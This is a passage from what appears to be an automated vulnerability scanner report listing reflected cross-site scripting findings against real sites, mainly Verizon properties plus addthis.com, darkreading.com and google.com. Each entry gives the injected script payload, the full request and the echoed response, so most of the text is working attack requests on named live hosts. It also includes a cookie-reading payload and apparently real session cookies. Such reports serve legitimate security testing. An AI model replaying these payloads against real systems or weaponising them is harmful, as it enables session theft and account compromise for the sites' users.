HTTP/1.1 200 OK.xml", CP="CAO DSP COR CUR ADM TAI PSD IVAi IVDi OTPi OTRi STP PHY ONL UNI".verizon.com/sso/RememberMeServlet?target=https%3a%2f%2fsignin.verizon.com%2fsso%2fProcessLoginServlet%3ftarget%3dhttps%253a%252f%252fwww22.verizon.com%252fforyourhome%252fMyAccount%252fProtected%252fCommon%252fergcon.aspx%253fTarget%253d86b63"><script>alert(1)</script>b4d89556348 ">...[SNIP]...
2.18. http://syndicate.verizon.net/ads/js.ashx [page parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://syndicate.verizon.net
Path:
/ads/js.ashx
Issue detail
The value of the page request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload b0c04\'%3balert(1)//bc1633a1cdc was submitted in the page parameter. This input was echoed as b0c04\\';alert(1)//bc1633a1cdc in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. If it is unavoidable to echo user input into a quoted JavaScript string the the backslash character should be blocked, or escaped by replacing it with two backslashes.
Request
GET /ads/js.ashx?page=business2.vz.net/out/homepageb0c04\'%3balert(1)//bc1633a1cdc &pos=Top1,x13 HTTP/1.1;q=0.7.net/SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overviewE7F785A7866A11942A8BCDFE833; AkaSTrackingID=F03373E721508DB1B1034D461D039B58
Response
HTTP/1.1 200 OK.verizononline.com/RealMedia/ads/';/homepageb0c04\\';alert(1)//bc1633a1cdc ';&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vason...[SNIP]...
2.19. http://syndicate.verizon.net/ads/js.ashx [pos parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://syndicate.verizon.net
Path:
/ads/js.ashx
Issue detail
The value of the pos request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload e2f22\'%3balert(1)//e8dc7888daf was submitted in the pos parameter. This input was echoed as e2f22\\';alert(1)//e8dc7888daf in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. If it is unavoidable to echo user input into a quoted JavaScript string the the backslash character should be blocked, or escaped by replacing it with two backslashes.
Request
GET /ads/js.ashx?page=business2.vz.net/out/homepage&pos=Top1,x13e2f22\'%3balert(1)//e8dc7888daf HTTP/1.1;q=0.7.net/SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overviewE7F785A7866A11942A8BCDFE833; AkaSTrackingID=F03373E721508DB1B1034D461D039B58
Response
HTTP/1.1 200 OK.verizononline.com/RealMedia/ads/';/homepage';e2f22\\';alert(1)//e8dc7888daf ';&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&vis...[SNIP]...
2.20. http://syndicate.verizon.net/ads/scripthandler.ashx [source parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://syndicate.verizon.net
Path:
/ads/scripthandler.ashx
Issue detail
The value of the source request parameter is copied into a JavaScript rest-of-line comment. The payload 53953%0aalert(1)//1467c73ae8e was submitted in the source parameter. This input was echoed as 53953 in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /ads/scripthandler.ashx?source=business2.vz.net/out/homepage53953%0aalert(1)//1467c73ae8e HTTP/1.1;q=0.7.net/SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overviewE7F785A7866A11942A8BCDFE833; AkaSTrackingID=F03373E721508DB1B1034D461D039B58; POPLocation=popip=50.23.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=
Response
HTTP/1.1 200 OK53953 ...[SNIP]...
2.21. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard [mbox parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://verizonwireless.tt.omtrdc.net
Path:
/m2/verizonwireless/mbox/standard
Issue detail
The value of the mbox request parameter is copied into the HTML document as plain text between tags. The payload b9ca7<script>alert(1)</script>c0a655518a0 was submitted in the mbox parameter. This input was echoed unmodified in the application's response.
Request
GET /m2/verizonwireless/mbox/standard?mboxHost=www.verizonwireless.com&mboxSession=1315278871714-190238&mboxPage=1315278871714-190238&screenHeight=1200&screenWidth=1920&browserWidth=1069&browserHeight=853&browserTimeOffset=-300&colorDepth=16&mboxCount=3&mbox=Prospects_LeftOfferToutb9ca7<script>alert(1)</script>c0a655518a0 &mboxId=0&mboxTime=1315260876061&mboxURL=http%3A%2F%2Fwww.verizonwireless.com%2Fb2c%2Findex.html&mboxReferrer=http%3A%2F%2Fwww.fakereferrerdominator.com%2FreferrerPathName%3FRefParName%3DRefValue&mboxVersion=40 HTTP/1.1.net;q=0.7reless.com/b2c/index.html
Response
HTTP/1.1 200 OK'default').get('Prospects_LeftOfferToutb9ca7<script>alert(1)</script>c0a655518a0 ',0).setOffer(new mboxOfferDefault()).loaded();mboxFactories.get('default').getPCId().forceId("1315278871714-190238.19");
2.22. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver [nimlet parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://webmail.verizonemail.net
Path:
/webmail/servlet/HttpNimletDriver
Issue detail
The value of the nimlet request parameter is copied into the HTML document as plain text between tags. The payload 41149<script>alert(1)</script>08f450c0fce was submitted in the nimlet parameter. This input was echoed unmodified in the application's response.
Request
GET /webmail/servlet/HttpNimletDriver?nimlet=LoginNimlet41149<script>alert(1)</script>08f450c0fce &site=B HTTP/1.1onemail.net//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 500 Internal Server Error-Server/7.0.0_03c...[SNIP]... .ServletException: The requested Nimlet( LoginNimlet41149<script>alert(1)</script>08f450c0fce ) is not available.HttpNimletDriver.getNimlet(Unknown Source).SkinDispatcherForNimlet.dispatch(Unknown Source).HttpNimle...[SNIP]...
2.23. http://www.addthis.com/bookmark.php [REST URL parameter 1]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.addthis.com
Path:
/bookmark.php
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload abfb2<script>alert(1)</script>68ca5a7c143 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
Request
GET /bookmark.phpabfb2<script>alert(1)</script>68ca5a7c143 HTTP/1.1
Response
HTTP/1.0 404 Not Found/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... abfb2<script>alert(1)</script>68ca5a7c143 </strong>...[SNIP]...
2.24. http://www.addthis.com/bookmark.php [REST URL parameter 1]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.addthis.com
Path:
/bookmark.php
Issue detail
The value of REST URL parameter 1 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 5ebd8"-alert(1)-"6e68519e30a was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /bookmark.php5ebd8"-alert(1)-"6e68519e30a HTTP/1.1
Response
HTTP/1.0 404 Not Found/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... 5ebd8"-alert(1)-"6e68519e30a ";-1170033-1");mainName("www.addthis.com");Pageview(u);...[SNIP]...
2.25. http://www.addthis.com/bookmark.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.addthis.com
Path:
/bookmark.php
Issue detail
The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload bdd6e"-alert(1)-"0f82dbf2642 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /bookmark.php/bdd6e"-alert(1)-"0f82dbf2642 HTTP/1.1
Response
HTTP/1.1 200 OK/1999/xhtml">...[SNIP]... bdd6e"-alert(1)-"0f82dbf2642 ";-1170033-1");mainName("www.addthis.com");Pageview(u);...[SNIP]...
2.26. http://www.darkreading.com/security/attacks/showArticle.jhtml [REST URL parameter 2]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.darkreading.com
Path:
/security/attacks/showArticle.jhtml
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 8c396"><script>alert(1)</script>17fa94993a5 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
Request
GET /security/attacks8c396"><script>alert(1)</script>17fa94993a5 /showArticle.jhtml HTTP/1.1
Response (redirected)
HTTP/1.1 200 OK=aHFlcnBxYTE5ZmU2aGVmdmF0OWFxM25vYzE%3D; expires=Mon, 05-Sep-2011 12:36:32 GMT; path=//xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... eading.com%2Fsecurity%2Fattacks8c396%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E17fa94993a5%2F0&siteId=162801002&successfulLoginRedirect=http://www.darkreading.com/security/attacks8c396"><script>alert(1)</script>17fa94993a5 /0">...[SNIP]...
2.27. http://www.google.com/advanced_search [name of an arbitrarily supplied request parameter]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
http://www.google.com
Path:
/advanced_search
Issue detail
The name of an arbitrarily supplied request parameter is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload a33e8(a)f8a98d8a3f7 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /advanced_search?a33e8(a)f8a98d8a3f7 =1 HTTP/1.1
Response
HTTP/1.1 200 OK>Google Advanced Search</title><style id=gstyle>html{overflow-y:scroll}div,td,.n a,.n a:visited{color:#000}.ts td,....[SNIP]... ,false,{'cause':'defer'});}if(google.med){google.med('init');google.initHistory();google.med('history');}google.History&&google.History.initialize('/advanced_search?a33e8(a)f8a98d8a3f7 \x3d1')});if(google.j&&google.j.en&&google.j.xi){window.setTimeout(google.j.xi,0);}</script>...[SNIP]...
2.28. http://www22.verizon.com/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx [name of an arbitrarily supplied request parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx
Issue detail
The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload fedfb'-alert(1)-'12fea1b1512 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx?fedfb'-alert(1)-'12fea1b1512 =1 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; AimsChatURL_Cookie=https://collaborateext.verizon.com; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; ECSPCookies=Partner=VZO&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/residentialhelp/phone; RecentlyVisited=Verizon%2520%257C%2520Local%2520%2526%2520Long%2520Distance%2520Phone@http%253A//www22.verizon.com/residentialhelp/phone%23Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.0 200 OK>function checkforempty() ...[SNIP]... :80/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx?fedfb'-alert(1)-'12fea1b1512 =1';'PopOK').focus();...[SNIP]...
2.29. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx [TabValue parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/templates/layers/setpreferences_generic.aspx
Issue detail
The value of the TabValue request parameter is copied into the HTML document as text between TITLE tags. The payload a5cda</title><script>alert(1)</script>1049536fafe9f8cfa was submitted in the TabValue parameter. This input was echoed unmodified in the application's response.
Request
GET /ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TVa5cda</title><script>alert(1)</script>1049536fafe9f8cfa &__VIEWSTATE=%2FwEPDwUJOTA4NjkzMTc0D2QWAmYPZBYEZg8WAh4HVmlzaWJsZWgWAgIBDxBkZBYAZAICDxYCHwBoZGQ%3D&_ctl00_Template_Wrapper_Begin1_HdnPageName=&_ctl00_Template_Wrapper_Begin1_HdnPageTitle=&_ctl00_Template_Wrapper_Begin1_HdnPageUrl=&rdTV=FiOSTV&btnSave=Save HTTP/1.1/ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TV/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; CP=null*
Response
HTTP/1.0 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >a5cda</title><script>alert(1)</script>1049536fafe9f8cfa Preferences</title>...[SNIP]...
2.30. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx [TabValue parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/templates/layers/setpreferences_generic.aspx
Issue detail
The value of the TabValue request parameter is copied into the HTML document as text between TITLE tags. The payload d5c22</title><script>alert(1)</script>dfb8a62d6cb was submitted in the TabValue parameter. This input was echoed unmodified in the application's response.
Request
GET /ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TVd5c22</title><script>alert(1)</script>dfb8a62d6cb HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE
Response
HTTP/1.0 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >d5c22</title><script>alert(1)</script>dfb8a62d6cb Preferences</title>...[SNIP]...
2.31. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx [TabValue parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/templates/layers/setpreferences_generic.aspx
Issue detail
The value of the TabValue request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload 864b1'%3balert(1)//a8a85d2d9972625a was submitted in the TabValue parameter. This input was echoed as 864b1';alert(1)//a8a85d2d9972625a in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TV864b1'%3balert(1)//a8a85d2d9972625a &__VIEWSTATE=%2FwEPDwUJOTA4NjkzMTc0D2QWAmYPZBYEZg8WAh4HVmlzaWJsZWgWAgIBDxBkZBYAZAICDxYCHwBoZGQ%3D&_ctl00_Template_Wrapper_Begin1_HdnPageName=&_ctl00_Template_Wrapper_Begin1_HdnPageTitle=&_ctl00_Template_Wrapper_Begin1_HdnPageUrl=&rdTV=FiOSTV&btnSave=Save HTTP/1.1/ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TV/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; CP=null*
Response
HTTP/1.0 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >...[SNIP]... nceswindow('tv864b1';alert(1)//a8a85d2d9972625a ','','1') </script>...[SNIP]...
2.32. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [Referer HTTP header]
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://collaborateext.verizon.com
Path:
/aims/encore/VZCTC.serv
Issue detail
The value of the Referer HTTP header is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 8aa86"><script>alert(1)</script>0ad1c3f3b74 was submitted in the Referer HTTP header. This input was echoed unmodified in the application's response.
Request
GET /aims/encore/VZCTC.serv?appid=141&Source%20Title=Sign%20In&Source%20URL=https%3A//signin.verizon.com/sso/ResetAccount%3FgoFlow%3DresetAccount%23&lob=&initQ=Forgot%20User%20Credentials HTTP/1.1.com/search?hl=en&q=8aa86"><script>alert(1)</script>0ad1c3f3b74 /xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
